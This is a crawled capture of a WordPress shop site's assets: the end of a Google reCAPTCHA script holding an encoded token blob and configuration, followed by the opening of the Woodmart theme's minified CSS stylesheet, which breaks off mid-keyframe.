wpTCnsKVesKPw6HDusOyCzcSw4HDlsO+J8KnJ8KKwphJb8OGBsOAw5cQLsKeQgACwpPCsMOjIgleNcKswpTDnh5/RxLCu8KIEsOMGCwUeWXCksO0Cx8deU8IV8K7GkXCn8K/[base64]/SsKXw57CkFFqwphlJsKWwpYXB0XDvGlAY8OOw4nDpcOSw4nCrjN3wqYeOivDqVPClWrDmcOXTwY9w6bDpMO0w77Dv8K6wpTCksOwDhLCo8OTw77DtH1UwpPCoFfDqsOGR8Kywq3CisKIWT/DskPCvsKPCcKPwqXCqk4jw6PClcOUw4hZIsKHMm/CtcKKb3JRw6LCkEVfV8Ohw4JBZMKxwqULwpccwpUFwootKcK6w5/[base64]/acKGUhbCscOjBHtUC23DrMO/[base64]/woTCnnJXwppjF0rDrkvDu8OFYsO1ezByW8KBPcKsKl3DkUzCocKnVi7Dl8OZwozDvgERfcK6NsObw6AyScOxw7LCqQoiw4DCgMKdBzzDq0/CpsKpw4jClCrClUouecKlLgTDs13DqcOxw59dPsObQz5lX8Klw5XDhDXCvcKmW8ODw5PDiMOcwo0vbWzCpV7Dsn1Cw7ACw63DhsO7w4TDpsKSwonDmVtoHcK/[base64]/wpbDggTCiFvCtj9Kw4bCtMO9N17CmD5tVlfClk3CqBBawolywpzDkMKLw4XDtVTDo8Kaw77CnsOuw5xBHcOdXsO+EHktPiNcGsKIwo8iw4New58Pwr8Cwqs7wq8Ow5XDl8KBGD8SwrdUTz7DoMKHE8KEw7/Ci8KfOMK4HWPDtGXDkcKhRAXDgMK1wrjCscOmTMOcd8OxGcKYSEbCq8KdSSEMwqxBEcOVw6obwozDgMKKLzRiwqI2YsK6ZMK8GTPDsWrDrsKFI8OATMOfdsKHHEF1w7R3wpogw70HRcOPw7nCrFzDmMOTwoLClsK/w77Ct8Kzw6XCrcONw7bDhgsyV0xRN8KCw4AJQinCrmPDhQLCl8OFMcO8w4AsccKBA8KfX8KyT2ZkBcOxCXdYbhrCvQfDiSAvC8OPw6jDqsOSw6YIDVzCkkcSwoLDsT/Cu0B+wo7DlsKeEhDDj2/ClcO9bEPDsGzClcOBNsOVW8Kcw7jDisK8wosSw5nCqMOdcgvCqxDCgGnDg0lLw4jChG8LVlICCcOSf8KKw5vDucK3OcOBwowDJcO0wrnCg8K4w6LDtMKFwrPCsxLCkxLCt2lgCFPDhjPCvSTDv8OgcMKtIGkbCyrCg8OdM3bDm8K6w7/DisOgOh4wwrXDqQTDsMOzwqt9woc/TMKiZ8KjasKxFxHDsHvCp8O6MEh8w4FbwqVuwqPDhVQiaFIwHcOQw7BCYBzCjMKfXMKwAsKRw4wdwrPDvDLDmkzCiivDvcKqHcKCC1pJHBRmdMKGUsOURMOiH0Qbw4HDrF/DgcOTDMKbwoTDpsO2wqhbE8Kqwr7CvCjCicKuwqLCsThUwptHw63CjcK+w6jCnFrDlR0gwpDCn8KOw7ogwp3DsC8ywoXClDZpJcOqLsODw5hsw7tOw7/Cq8OwHgoBwq9Vwq7DvnnCmlLCsUnDpGwxwpl3bcKSfEDDghovIX0RT8KZwp3CgQl0w6TDp8Khw7DDu1gdGWopw4TDjmDDnR8LMhldasOHwp1eVsOhw7jDli8+K8OSwpfClMKiKcO/IcOLwpxIMMKxGCwxFcO3w6vCtsOWwopLw5NKcX/CuybDucKNw6bDtcKjFBFiZFUBE1PDgGbClHXDvCVGw5DDlmbCvyDCmcKWw4cUwq4BMEEdMMOJw6jDpBYMwpTCuAVowo/Cl14sw4oOw5RRw7YHwrzCpMOjcMKgwo1CbF1mw4HDqGHCo8O1ZGtPwpfCnDU8F8K/[base64]/dXLDiE/DrTA+UMKidyPCucKAwp7CsmjDmn/CnsOydmNaw4nCuzLDn07CiRt2KMKRHMO1PB/DhMKIwrHDv8K3fw3Cr3Q8BsOHN8OEwpM4w5zCt8OeLsKfw4XClSHCmiPCmmMhbMK7SQMAw4/[base64]/Dm2LDhhLDpG7ChSXCgDpbTQYfw4fCkxnCgMOwBx49czPDhcOiHxDDoyHChzXCq8KFwpfDlsKdAzzDqh4qwrViwqJPwrNrwq1IR8KHFmxeO3jDvMKJw7h/w5kMCMO/wqpAw6HDmnXCn8OyWsKAw6XDgMKnHcK7w4vCv8OTXcKLScKww5fCmsOjwockw4U6wqHDo1ccwp/DngHDpsOyw6FmwpDCm8Oka13CmsOzLynDj1TCj8KoHnTCiMKzw5TDrUE1wrdqw5xpM8K2CEZVYAs/w7dkwp3DhwQ6bMO+E8KMKcOyw6XCo8OkBi3CrsOPXcOrNMKmwrkew4Vyw6jCtsO9w6pwwoDDnsKIwpQPwoTCqWfCoCgMwr0Zwosdw4jDhjcea8K9w7HDuMOOYlJJYsOUw7Vlw7DCoWQSwpbDs8OCwp3ChMKYwq7CpsKdFsKAwr9vwoZ+wqtww6vDvS4Ew4jCsybDs0/DuCZhasOEw4xQw5ARUMO0wozDosKdSjPCvX0PcB/CtMOIMMKjwoPDsh3ClE8HdcK9w5BVw7FQFAs4w4rDnsKpYMOBDsKzwqlfwozDjSXDpMKxIBHDmQzCtcONw7orEzXDgUFswp8Mw40TL0LDlMOEw5lNCE7Cs8KPTyLDnG0awpjCoSHDrWzDugoCwqzCqUjDpF9RVlZcw6zCii3CusKyeUlKe8ORHXTCjMONw4/DohvCrcKpcWl8wqhqwrRMTwLCuS7Dj8Ohw78/wqzCqDDDhApbwp3DhhlvP0oawoYCwrrDrcK6w6kRw5VgTsOJUlEiPypwTnbCucKBw6oIwqoVw7XDn8K5bcKwLMKbLmfDuErDrMK8PAsvTT9IwqVTRlDDqsKQAMKCwo/CugnDjsKVwqbCksOQw4nDn33Ct8KmUQ/DjMOYwpTCs8Ojw4rDrMKoIzfChC3DgsOWw6vDjMOOWcK2w43Dhlo/[base64]/DqcKBw5ggZFQRRELCtMKOw4xiRsOhO1zDscKDRBLCssO7w514TsKJMcKHUcKnLsK8woRHw5fCkSADwqNqwqjDuhZ+w7/[base64]/ETHDnD1dGzZfwqTCuVQ4wo0bZEnCvcKkwqvCogzDngDDjClew5XDpcKBw5YZw5RmJ2jCksKmwrfDs8OnXcKCIsO6wo4Lw7RrdQjDosKvwpbClAwEZnrCmsO9U8K3w6Juw7zCvnQfT8OkY8OmSnXCrHRZDGvDrH3Dm8OdwqpAWcOsRsO+wpxkQsOfEcK8wr7Drn/[base64]/DiXDDjsKHw5jCpcO7w77Dt8OAdcKHwrfDljvDgyjDp2wbwqbDhcKgQsO/LcKKBF8tw6wxwpIIXRPDpUpbw6jCiwnCmWxSwpTDhkHDggdhw77DpGQAw6oKw4nDox7CtD0xw5nCkz1GOEtec3bDmTkCNMOqTVvCpsK9fMOcwoVdKsKJwpXDisOww4zCgS3CrF0IG20tBXYnw6bDjx1jcQzCnVRCwrTDlsOew61sNcODwpbDtEoFBcK1OB3Cgn/CvW4JwoTDnsKOKRF/w6vDoh/CmMO7EMK/w5tGwrs8w5ohSsO7TMKiw5nCr8KUOh0qw57DhsKiwqUZT8OSw7bCsjLCh8ObwroNw6nDpsK2wo/[base64]/DpMKmXCrDlS9XOGMqwrAowrkcw4PDmMKGwrfDpcOSwq5FG2/Dqm00wrLCsMK9T2I0w5hVw6RGw5XCl8KJw6LDjsOOZXBnwo4swoNgRBTDo8KPw60lwoBIwoJ/dzLDpcKpCAsEEBfClMK0DsOswrbDscKGaMKGw4l+C8O6wqkLwpvCjcKHTH9rwrI2wo9Sw6BJw7zDlsK/DMKIw5FtaBXDpEAdwoo7bgUYwpk8w6HDjMONwqfDi8KCw4xSwoJ6GlzCu8KpwoXDkj/CgsOtTcKkw53Ct8KRCMKvMMOifTrDn8KOFkTDlcKUT8OQTnzDtMOidcOJwotdQ8OHwqTCr2Nyw6oxTjhBwrvDgHzDu8O/wp/[base64]/CjMKgGsKew6AJC8KTw4YbPFLCr37CtGDCmCPClsOGaz/[base64]/Dm2hhw4l0TVs3K3w+CxXDuMKkCSTCs8OsesOFw5fCrTrDisKUXhF6B8ODZxlOVMOLIhLCiRkPDsOmw7HCm8Klb03DgF/Co8OAwpzCm8O0ecKSw4fDuQrDo8Kjwr5twpdwTivDkBpGw6BVwosdKBtqw6fDjMKzScKZTFTDuBIIwonDvcOpw6TDjnsYw6fDjcKLfcKqUh8AbAHDkSQXZ8KUw77DjEI5a2RiWF7Ct1rDmUM8wrotbELCgmPCuElTa8K/w5rCsXDDssO4bUwew6ttdUBUw4bDmMK9wr0JwrNaw7saw7DCriUPcA3ChEsXfsKLBsK9wr7CvD7CoS/CqQIYT8O4woFBVTvCvsOBw4XCpyLCvMO4w7LDullbESDDkzzDncKuwrNvw7/CmXFuw63Du0o8wpjDs0QsA8KRRMK4O8KbwphUw5HDnMKOKHTDpyrDjj3Cu2PDm3rDtl7DqiHDo8KjMMKMGMKqQ8KiSnfDiCJlwr/DgUgGNh5CNjvCkHvDtzDDssKJbE4xwrFyw6QAw4LDgMOeUnk6w4rDtMK2wqbDgsK3wpnDs8O9InvCoy5NVcKfwoTCsVxQwqkCYFXClzk0w6fCkMKIRybCpcKkQsORw5vDryQnM8OHwp/CrDpfBMKOw4ofw5Fvw6zDnVXDnzMyCsOdw44Iw5UVw7gfccOraBbDlsKDw5QNY8KWZcKJCVbDtcKYHxAkw783w5LCuMKLXhDCuMOheMOGdcKPcsOxa8KfN8O4wpDClgN8wpRlYMOpOMKnwrxUw5NWZMOQa8KhdsOtNcOdw6p8FUPCjnfDicKzwo/DsMOjOMKfw4fDq8OVw7BIFsKhIMOHw4A6wrZbwpNdwqRQwoHDqsKzw73CjFlgacKKOMOlw6lPwoLCrMKywotGQh1Rw7zCuVlwAR3Cp2QdCcKZw6Qiw47CphR2wrjDmyrDlsOJwovDocOPwo/Cm8K2wosUXcKkPjnCqcKIRsKHZ8KEw6EBwpXCji19wrDDsih4w7vCli5ZYi7Ci2vDssKtw7/Dm8Otw5QdChUBwrLCqsKxXMOIw4FmwoLDrcOIwr3DtcOwa8O8w7zChV4ew6wBGi9vw7wgccKQXTR9w5wyw7LDtH5iw6PCpcKgRDQCYFjCizfCt8KOw6fDjsKXw6VuC2URwr3CugLDnMKTZ29twprCp8K1w7k6NlsNw6rDlFbCn8KwwpQuW8KWc8KBwqTDpH/Ds8OGwqRRwpc8I8Ozw4gPEcKuw5rCtsOlworCulvDk8KqwodJw7IQwo1hXMOhw55owr/CsjFiDm7Co8Obw786YmYXw4fDgU/[base64]/woLDrBcDKsKVw5Ayw4IqwopSXRpQEhMWw5vDhwozFcOPwoB8woJCwpDCo8OZw6TDtSlswpQ1wr9ndEd0wr1sw4Q/[base64]/CkRUKcsKIw4o5wphzw4x9w5pUwrAzwpXDusOvf13DjHVQbT7Cgn/DjRkodRcYwpEPwrHDk8OGwphxTsK+HFh6IsOqC8K3XsKgwok/wqR9QcKAM21Zw4bCp8OpwoLCoS9Uc3DCk0ZHJMKbRk/[base64]/aV/DlMKIPWzCrcK5LMOdw5Z3BGPCnx5oMhrDqnYuwqFowobDh04hw5AWCsKSVEwcFcOKw5Yhw69XWDMUHcO9w7MIQ8KVUsKLf8KyRAjCvMOvw4Unw7fDtsOxw43DqMOCZH3Dl8K7CsONNsKNIUbDmmfDlMOPw4fCv8OXwpV5wrzDlMO8w6fCm8ObUSVjLcKTw5x5wo/DnSFxdGbCq0Y0S8Ojw6XDscOSw4hnSsKNZcOUasK8wr7CgAFPKMOEwpXDskDDhMOpaw4Vwo7Ctz8+G8OwXEDCosK+w4Y9wpNFwofCmBhMw63DpsOMw7vDujVVwpDDlcO9K2Zdwp/Ch8KUU8OHwqtXZRJmw58twqXDrHYGwo/CtS1ffBHDuyvCjxzDq8KSGsOQwqMwewTCtATDrC3CrTPDngoZwoRFwrpLw7XCggLDrjrCu8OYQW/DiFvDn8K0GcOWbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://yukeetrading.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/zh-TW/policies/privacy/\x22,\x22https://www.google.com/intl/zh-TW/policies/terms/\x22],\x22fGxrekjLgAsREjAD9XUXUfb0YsR2qLkNMafQ2FdvFNU\\u003d\x22,0,0,null,1,1769034147843,0,0,[188,167,5],null,[55,93],\x22RC-sWZkhdn3dpe2rA\x22,null,null,null,null,null,\x220dAFcWeA4ZFITUAILwyk0VU6JjcLOZtxwkZ7UYXbfbrrSITdEHLrBpyiZkdoKNgKVF_GLpXuoepI-oiNU0S93sAYZQRNu6CpQYXA\x22,1769116948088]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yukeetrading.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0
body_size: 106387
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,:after,:before{box-sizing:border-box}html{line-height:1}ol,ul{list-style:none}caption,td,th{vertical-align:middle;text-align:left;font-weight:400}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif}body{overflow-x:hidden;margin:0;background-color:#FFF;color:#777;text-rendering:optimizeLegibility;font-size:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.6}p{margin-bottom:20px}a{color:#3f3f3f;text-decoration:none;transition:all .25s ease}a:active,a:focus,a:hover{outline:0;text-decoration:none}a:focus{outline:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:12px}label{display:block;margin-bottom:5px;color:#464646;vertical-align:middle;font-weight:400;font-size:14px}em{font-style:italic}big{font-size:larger}abbr{border-bottom:1px dotted;color:#D62432;text-decoration:none}acronym{border-bottom:1px dotted;text-decoration:none}.required{border:none;color:#E01020;font-size:16px;line-height:1}abbr[title]{border:none}dl{margin-bottom:20px}b,strong{font-weight:600}mark{display:inline-block;padding:5px 8px;background-color:#F9F9F9;color:#2d2a2a;font-weight:600;line-height:1}code,kbd{padding:2px 5px}code,kbd,pre,samp{-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;font-family:monospace,serif}ins{text-decoration:none}pre{overflow:auto;margin-bottom:20px;padding:20px;background:#F9F9F9;text-align:left;white-space:pre;white-space:pre-wrap;word-wrap:break-word}dfn{font-style:italic}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:1}sup{top:-.5em}sub{bottom:-.25em}var{font-style:italic}small{font-size:80%}hr{margin-top:0;margin-bottom:20px;width:35px;border-top:1px solid rgba(27,27,27,.6)}.color-scheme-light hr{border-color:rgba(255,255,255,.45)}img{max-width:100%;height:auto;border:0;vertical-align:middle}embed,iframe{max-width:100%}blockquote{margin-bottom:20px;padding-left:30px;border-left:2px solid;color:#3A3A3A;text-align:left;font-size:16px}blockquote p{margin-bottom:10px;font-size:110%}blockquote cite{display:block;margin-top:10px}blockquote cite,blockquote cite a{font-weight:600;font-size:14px}.color-scheme-light blockquote,.woodmart-dark blockquote{border-color:rgba(255,255,255,.7);color:#FFF}.color-scheme-light blockquote footer:before,.woodmart-dark blockquote footer:before{border-color:rgba(255,255,255,.7)}.color-scheme-light blockquote cite,.color-scheme-light blockquote cite a,.woodmart-dark blockquote cite,.woodmart-dark blockquote cite a{color:#FFF}cite{font-style:italic}address{margin-bottom:20px;font-style:italic;font-size:110%;line-height:1.8}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid #E6E6E6}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}.woodmart-dark fieldset{border-color:rgba(255,255,255,.25)}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}ol,ul{line-height:1.4}.img-wrapper{display:inline-block}.svg-icon svg{width:inherit!important;height:inherit!important}svg:not(:root){overflow:hidden}i.fa:before{margin-right:1px;margin-left:1px}.woodmart-custom-icon{min-width:100%;max-width:38px}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.text-larger{font-size:110%}.title-uppercase{text-transform:uppercase}.color-scheme-light,.woodmart-dark{color:rgba(255,255,255,.8)}.color-scheme-light a,.woodmart-dark a{color:rgba(255,255,255,.9)}.color-scheme-light a:hover,.woodmart-dark a:hover{color:#FFF}.color-scheme-light .title,.color-scheme-light .widget-title,.color-scheme-light .widgettitle,.color-scheme-light h1,.color-scheme-light h2,.color-scheme-light h3,.color-scheme-light h4,.color-scheme-light h5,.color-scheme-light h6,.color-scheme-light label,.color-scheme-light legend,.woodmart-dark .title,.woodmart-dark .widget-title,.woodmart-dark .widgettitle,.woodmart-dark h1,.woodmart-dark h2,.woodmart-dark h3,.woodmart-dark h4,.woodmart-dark h5,.woodmart-dark h6,.woodmart-dark label,.woodmart-dark legend{color:#FFF}.color-scheme-light .inline-list-with-border li:not(:last-child),.woodmart-dark .inline-list-with-border li:not(:last-child){border-color:rgba(255,255,255,.15)}.color-scheme-dark{color:#777}.color-scheme-dark a{color:#3f3f3f}.color-scheme-dark .title,.color-scheme-dark .widget-title,.color-scheme-dark .widgettitle,.color-scheme-dark h1,.color-scheme-dark h2,.color-scheme-dark h3,.color-scheme-dark h4,.color-scheme-dark h5,.color-scheme-dark h6,.color-scheme-dark label,.color-scheme-dark legend{color:#2d2a2a}.hover-color-scheme-dark:hover{color:#777}.hover-color-scheme-dark:hover h1,.hover-color-scheme-dark:hover h2,.hover-color-scheme-dark:hover h3,.hover-color-scheme-dark:hover h4,.hover-color-scheme-dark:hover h5,.hover-color-scheme-dark:hover h6{color:#2d2a2a}.hover-color-scheme-light:hover{color:rgba(255,255,255,.8)}.hover-color-scheme-light:hover h1,.hover-color-scheme-light:hover h2,.hover-color-scheme-light:hover h3,.hover-color-scheme-light:hover h4,.hover-color-scheme-light:hover h5,.hover-color-scheme-light:hover h6{color:#FFF}.color-black{color:#000}.color-white{color:#FFF}.main-nav-style{font-weight:600;font-size:13px}.add-border{border-bottom:1px solid}.border-width-1{border-width:1px}.border-width-2{border-width:2px}.border-width-3{border-width:3px}.border-width-4{border-width:4px}.position-relative{position:relative}.z-index-10{z-index:10}.z-index-h{z-index:35}.z-index-100{z-index:100}.z-index-1000{z-index:1000}.clear{clear:both;width:100%}.cursor-pointer{cursor:pointer}.parallax-bg{background-attachment:fixed!important}.opacity-video-bg .vc_video-bg{opacity:.6}.box-shadow-style-1{box-shadow:0 0 3px rgba(0,0,0,.15)}.box-shadow-style-2{box-shadow:0 10px 20px -9px rgba(0,0,0,.5)}.box-shadow-style-3{box-shadow:0 10px 15px 0 rgba(0,0,0,.1)}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.wd-fill{position:absolute;top:0;right:0;bottom:0;left:0}.reset-mb-10 h1,.reset-mb-10 h2,.reset-mb-10 h3,.reset-mb-10 h4,.reset-mb-10 h5,.reset-mb-10 h6,.reset-mb-10 ol,.reset-mb-10 p,.reset-mb-10 ul{margin-bottom:10px}.reset-mb-10>:last-child{margin-bottom:0}.woodmart-font-weight-100{font-weight:100!important}.woodmart-font-weight-200{font-weight:200!important}.woodmart-font-weight-300{font-weight:300!important}.woodmart-font-weight-400{font-weight:400!important}.woodmart-font-weight-500{font-weight:500!important}.woodmart-font-weight-600{font-weight:600!important}.woodmart-font-weight-700{font-weight:700!important}.woodmart-font-weight-800{font-weight:800!important}.woodmart-font-weight-900{font-weight:900!important}.woodmart-spacing-0{margin-right:0;margin-left:0}.woodmart-spacing-0>article,.woodmart-spacing-0>div{margin-bottom:0;padding-right:0;padding-left:0}.woodmart-spacing-2{margin-right:-1px;margin-left:-1px}.woodmart-spacing-2>article,.woodmart-spacing-2>div{margin-bottom:2px;padding-right:1px;padding-left:1px}.woodmart-spacing-6{margin-right:-3px;margin-left:-3px}.woodmart-spacing-6>article,.woodmart-spacing-6>div{margin-bottom:6px;padding-right:3px;padding-left:3px}.woodmart-spacing-10{margin-right:-5px;margin-left:-5px}.woodmart-spacing-10>article,.woodmart-spacing-10>div{margin-bottom:10px;padding-right:5px;padding-left:5px}.woodmart-spacing-20{margin-right:-10px;margin-left:-10px}.woodmart-spacing-20>article,.woodmart-spacing-20>div{margin-bottom:20px;padding-right:10px;padding-left:10px}.woodmart-spacing-30{margin-right:-15px;margin-left:-15px}.woodmart-spacing-30>article,.woodmart-spacing-30>div{margin-bottom:30px;padding-right:15px;padding-left:15px}.woodmart-columns-1>div{flex:0 0 100%;max-width:100%;width:100%}.woodmart-columns-2>div{flex:0 0 50%;max-width:50%;width:50%}.woodmart-columns-3>div{flex:0 0 33.3333333333%;max-width:33.3333333333%;width:33.3333333333%}.woodmart-columns-4>div{flex:0 0 25%;max-width:25%;width:25%}.woodmart-columns-5>div{flex:0 0 20%;max-width:20%;width:20%}.woodmart-columns-6>div{flex:0 0 16.6666666667%;max-width:16.6666666667%;width:16.6666666667%}.alignleft{float:left;margin-top:3px;margin-right:25px;margin-bottom:20px}.alignright{float:right;margin-top:3px;margin-bottom:20px;margin-left:25px}.aligncenter{display:block;clear:both;margin:0 auto;margin-bottom:20px}.wp-caption{margin-bottom:20px;padding:0;max-width:100%;border:none;background:0 0}.wp-caption.alignleft{margin-top:3px;margin-right:25px}.wp-caption.alignright{margin-top:3px;margin-left:25px}.wp-caption.aligncenter{margin:0 auto;margin-top:3px}.wp-caption .wp-caption-text,.wp-caption-dd{padding:5px 10px 5px 0;font-style:italic;line-height:1.6;opacity:.8}.bypostauthor,.gallery-caption{content:initial}body .wp-playlist{border:none;text-align:left}body .wp-playlist-item:not(:last-child){margin-bottom:10px;padding-bottom:10px}.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-gallery,.entry-content .wp-block-latest-posts.is-grid{padding-left:0}.entry-content .wp-block-archives li:before,.entry-content .wp-block-categories li:before,.entry-content .wp-block-gallery li:before,.entry-content .wp-block-latest-posts.is-grid li:before{display:none}.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.wp-block-pullquote{margin-bottom:30px}.wp-block-pullquote blockquote{border:none;padding-left:0;margin-bottom:0;text-align:center}.wp-block-pullquote:not(.is-style-solid-color){border-width:2px 0;border-style:solid}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter{text-align:center}.wp-block-image .alignleft,.wp-block-image.alignleft{margin-right:25px}.wp-block-image .alignright,.wp-block-image.alignright{margin-left:25px}.wp-block-separator.is-style-dots{width:auto}.wp-block-separator.is-style-dots:before{color:rgba(27,27,27,.6);font-size:36px;letter-spacing:1em;padding-left:1em}.wp-block-separator.is-style-wide{width:100%}.wp-block-quote.is-large{border-left:none}.wp-block-quote.is-large cite{text-align:left}@-webkit-keyframes wd-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes wd-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes wd-fadeOut{from{opacity:1}to{opacity:0}}@keyframes wd-fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes wd-SemiFadeOut{from{opacity:1}to{opacity:.6}}@keyframes wd-SemiFadeOut{from{opacity:1}to{opacity:.6}}@-webkit-keyframes wd-fadeInLeft{from{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInLeft{from{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInLeftShort{from{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeOutLeft{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}}@keyframes wd-fadeOutLeft{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}}@-webkit-keyframes wd-fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@keyframes wd-fadeOutLeftShort{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}}@-webkit-keyframes wd-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeInRightShort{from{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInRightShort{from{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeOutRight{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}}@keyframes wd-fadeOutRight{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}}@-webkit-keyframes wd-fadeInBottomShort{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInBottomShort{from{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeOutDownBig{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes wd-fadeOutDownBig{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes wd-fadeInDownBig{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-fadeInDownBig{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes wd-fadeOutUpBig{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes wd-fadeOutUpBig{from{-webkit-transform:none;transform:none}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes wd-ShakePrev{25%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(3px,0,0);transform:translate3d(3px,0,0)}75%{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}}@keyframes wd-ShakePrev{25%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(3px,0,0);transform:translate3d(3px,0,0)}75%{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}}@-webkit-keyframes wd-ShakeNext{25%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}75%{-webkit-transform:translate3d(3px,0,0);transform:translate3d(3px,0,0)}}@keyframes wd-ShakeNext{25%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(-3px,0,0);transform:translate3d(-3px,0,0)}75%{-webkit-transform:translate3d(3px,0,0);transform:translate3d(3px,0,0)}}@-webkit-keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}@keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}@-webkit-keyframes wd-fadeInTooltip{from{opacity:0}to{opacity:.9}}@keyframes wd-fadeInTooltip{from{opacity:0}to{opacity:.9}}@-webkit-keyframes wd-shopSlideFromBottom{from{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}to{-webkit-transform:none;transform:none}}@keyframes wd-shopSlideFromBottom{from{-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes 